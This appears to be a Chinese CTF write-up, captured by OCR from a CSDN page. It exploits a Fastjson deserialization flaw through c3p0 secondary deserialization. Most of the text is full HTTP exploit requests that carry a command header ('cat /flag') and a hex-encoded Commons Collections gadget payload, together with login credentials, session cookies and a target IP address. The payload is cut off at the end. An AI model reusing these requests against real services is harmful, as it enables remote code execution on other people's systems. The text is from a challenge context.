GitHub - depycode/fastjson-c3p0: fastjson不出网利用、c3p0
通过c3p0 二次反序列化 cc payload，payload 生成使用 /fastjson-c3p0/blob/master/src/test/java/com/fastjson/vul/Test.java
POST /json HTTP/1.1
Host: 127.0.0.1:8999
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
Accept-Encoding: gzip, deflate
cmd: dir
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 8925

{"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com
image
CSDN @小智同学啊
首先需要先登录获取cookie，访问/doLogin，使用admin/123456登录，获取cookie。
抓包后直接用exp打。发现会对长度进行验证，需要大于20000
所以需要填充2w脏数据，最后payload
POST /admin/test HTTP/1.1 Host: 81.70.105.149:8005 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Accept-Encoding: gzip, deflate cmd: cat /flag Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Type: application/json Content-Length: 28963 Cookie: d0c13ba04d29a2c666096db3206682c8=6f2998af-b14a-4ebc-9002-eea46873c544.KgKniEGW1GMEX6nqT4eQLtFMsXQ; request_token=8c7wo37zB5OkLDIpgnqfuht93rbWqTEjsLvir0wS0soYk8XE; pro_end=-1; ltd_end=-1; serverType=apache; order=id%20desc; memSize=1838; bt_user_info=%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%u6210%u529F%21%22%2C%22data%22%3A%7B%22username%22%3A%22158****9824%22%7D%7D; rank=list; Path=/www/wwwroot/myweb; file_recycle_status=true; JSESSIONID=4A2824342782C0A7393AF8ACF226F26B {"e":{"@type":"java.lang.Class","val":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource"},"f":{"@type":"com.mchange.v2.c3p0.WrapperConnectionPoolDataSource","userOverridesAsString":"HexAsciiSerializedMap:ACED0005737200116A6176612E7574696C2E48617368536574BA44859596B8B7340300007870770C000000103F400000000000027372002A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E6D61702E4C617A794D61706EE594829E7910940300014C0007666163746F727974002C4C6F72672F6170616368652F636F6D6D6F6E732F636F6C6C656374696F6E732F5472616E73666F726D65723B78707372003A6F72672E6170616368652E636F6D6D6F6E732E636F6C6C656374696F6E732E66756E63746F72732E496E766F6B65725472616E73666F726D657287E8FF6B7B7CCE380200035B000569417267737400135B4C6A6176612F6C616E672F4F626A6563743B4C000B694D6574686F644E616D657400124C6A6176612F6C616E672F537472696E673B5B000B69506172616D54797065737400125B4C6A6176612F6C616E672F436C6173733B7870707400136765744F757470757450726F706572746965737070737200116A6176612E7574696C2E486173684D61700507DAC1C31660D103000246000A6C6F616446616